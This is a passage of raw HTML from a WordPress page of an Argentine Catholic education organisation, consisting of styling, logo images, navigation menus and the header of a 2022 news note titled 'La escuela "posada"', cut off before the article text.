					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-5859 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-5859 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-5859 post type-post status-publish format-standard has-post-thumbnail hentry category-notas" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">La escuela “posada”</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2022/08/24/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>agosto 24, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:10 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
